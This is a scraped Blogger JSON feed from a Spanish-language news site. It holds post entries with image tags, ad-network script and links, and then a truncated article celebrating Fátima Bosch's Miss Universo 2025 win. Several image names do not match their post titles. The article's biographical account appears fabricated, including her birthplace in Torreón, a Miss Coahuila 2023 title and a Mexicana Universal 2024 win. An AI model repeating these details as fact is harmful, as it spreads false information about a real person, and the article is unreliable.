src=\"https:\/\/i.postimg.cc\/Y95fy0Yf\/xcoxmo-pasar-whatsapp-de-android-a-iphone-sin-perder-nadax.jpg\" alt=\"Mariana Torres\"\/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/3644708208746258849\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/mariana-torres-19-de-octubre-72828.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3644708208746258849"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3644708208746258849"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/mariana-torres-19-de-octubre-72828.html","title":"Mariana Torres 19 de octubre (72828)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-2192489546814011100"},"published":{"$t":"2022-10-18T10:04:00.003-05:00"},"updated":{"$t":"2022-10-18T10:04:43.289-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mamacitas"}],"title":{"type":"text","$t":"Yanet García 18 de octubre (34883)"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/i.postimg.cc\/hvQ8QnRh\/asesinan-a-menor-disparos.jpg\" alt=\"Yanet García\"\/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/2192489546814011100\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/yanet-garcia-18-de-octubre-34883.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2192489546814011100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2192489546814011100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/10\/yanet-garcia-18-de-octubre-34883.html","title":"Yanet García 18 de octubre (34883)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.imperionoticias.com/feeds/posts/default?alt=json-in-script&max-results=12&callback=jQuery111009177347135002429_1769380428371&_=1769380428372
body_size: 17561
content:
// API callback
jQuery111009177347135002429_1769380428371({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333"},"updated":{"$t":"2025-11-21T16:10:10.065-06:00"},"category":[{"term":"espectaculos"},{"term":"mundo"},{"term":"deportes"},{"term":"politica"},{"term":"vida"},{"term":"tecnologia"},{"term":"viral"},{"term":"crimen"},{"term":"youtube"},{"term":"mamacitas"},{"term":"insolito"},{"term":"producto"},{"term":"tiktok"},{"term":"video"},{"term":"estilo"}],"title":{"type":"text","$t":"Imperio Noticias"},"subtitle":{"type":"html","$t":"Imperio Noticias"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"104737"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7147967220805363159"},"published":{"$t":"2025-11-21T16:05:00.005-06:00"},"updated":{"$t":"2025-11-21T16:10:09.854-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"De la Pasarela Local a la Corona Global: El Triunfo de Fátima Bosch en Miss Universo 2025"},"content":{"type":"html","$t":"\u003Cimg alt=\"\" src=\"https:\/\/i.postimg.cc\/63Ldn1Q4\/unnamed.jpg\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-bce63b8b-7fff-f7a8-eb5b-9b6b0a67d6ca\"\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E👑 De la Pasarela Local a la Corona Global: El Triunfo de Fátima Bosch en Miss Universo 2025\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECIUDAD DE MÉXICO, 21 de noviembre de 2025\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E — La noche del 16 de noviembre de 2025 quedó grabada en la historia de la belleza mundial cuando la mexicana \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFátima Bosch\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E fue coronada como Miss Universo. Su victoria no fue solo un logro personal, sino la culminación de un trayecto meticuloso, lleno de preparación, dedicación y una evolución que la transformó de una prometedora concursante regional a una reina de la belleza con una plataforma global. Este es el desglose del camino que llevó a Bosch a lo más alto del universo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Chr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EI. Los Primeros Pasos: Orígenes y Miss Coahuila\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFátima Bosch nació en Torreón, Coahuila. Desde joven, mostró un profundo interés por el servicio comunitario y la oratoria, cualidades que, sin saberlo, la estaban preparando para los escenarios de la belleza. A diferencia de otras competidoras que inician en el modelaje de alta costura, Bosch enfocó sus primeros años en la academia y en el desarrollo de proyectos sociales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESu incursión en el mundo de los concursos de belleza comenzó relativamente tarde, a los 23 años. Su primer gran reto fue el certamen estatal \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\"Miss Coahuila\"\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E en 2023.\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EPreparación Inicial:\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Bosch reclutó un equipo pequeño pero de alta calidad, centrado en pulir su oratoria y pasarela. Su discurso de impacto se centró en la \u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003Eequidad de acceso a la tecnología\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E para comunidades rurales en el norte de México, un tema que resonó profundamente con el jurado.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003ELa Victoria Estatal:\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Fátima se alzó con la corona de Miss Coahuila, destacando no solo por su belleza física, sino por su inteligencia y articulación. Este triunfo le otorgó el pase al concurso nacional.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Chr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EII. La Plataforma Nacional: Mexicana Universal 2024\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETras su victoria estatal, Fátima Bosch se tomó un año para prepararse a fondo para el concurso nacional, \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMexicana Universal 2024\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Este certamen es conocido por su alta exigencia y por ser el trampolín directo a Miss Universo. Su preparación se intensificó en varias áreas clave:\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E1. Transformación Física y Estilismo\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EBajo la tutela de expertos, Bosch se sometió a un riguroso régimen de entrenamiento y nutrición. Sin embargo, lo más notable fue el desarrollo de su estilo personal:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EEl \"Factor Étnico\":\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Adoptó el uso de diseñadores mexicanos emergentes, incorporando textiles y bordados nacionales en sus atuendos de gala, lo que le dio una identidad visual distintiva y un fuerte apoyo del público.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E2. Oratoria y Proyección\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESu equipo se centró en convertirla en una oradora de impacto. Se entrenó en:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EManejo de Crisis y Preguntas de Actualidad:\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Simulacros de preguntas sobre política, economía y justicia social.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EProfundización de su Plataforma:\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Su causa se refinó de \"equidad tecnológica\" a \u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\"Empoderamiento Digital: Cerrando la Brecha del Conocimiento en México\"\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E, un tema más tangible y medible.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E3. El Concurso Nacional\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEn la final de Mexicana Universal 2024, Bosch dominó la competencia, especialmente en la ronda de preguntas. Su respuesta sobre el papel de la mujer en la política mexicana fue calificada por los jueces como \"visionaria y pragmática\". Su confianza en el escenario y su capacidad para conectar con la audiencia le aseguraron la corona, ganando el derecho de representar a México en Miss Universo 2025.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Chr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIII. El Camino a Miss Universo 2025: Preparación y Estrategia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl periodo entre la victoria nacional y el concurso internacional fue un frenesí de actividad. La estrategia de su equipo se basó en tres pilares: \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EProyección Internacional, Coherencia de Mensaje y Resistencia Mental.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E1. Proyección Internacional y Marketing\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EDominio del Inglés:\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Perfeccionó su fluidez en inglés para garantizar que su mensaje no se perdiera en la traducción en el escenario global.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EMedios de Comunicación:\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Realizó giras y entrevistas en países clave para el concurso (EE. UU., Tailandia, Filipinas), posicionándose como una de las \"favoritas a seguir\" mucho antes de llegar a la sede.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E2. El \"Proyecto Vanguardia\" (Traje Típico)\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESu traje típico para Miss Universo, titulado \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\"El Código Maya: Arquitecta del Tiempo\"\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, fue una obra de arte y una declaración política sutil. El diseño, que combinaba elementos futuristas con jeroglíficos mayas, simbolizaba la unión entre la ancestral sabiduría mexicana y el progreso tecnológico, alineándose perfectamente con su plataforma de empoderamiento digital.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E3. Resistencia y Enfoque Mental\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 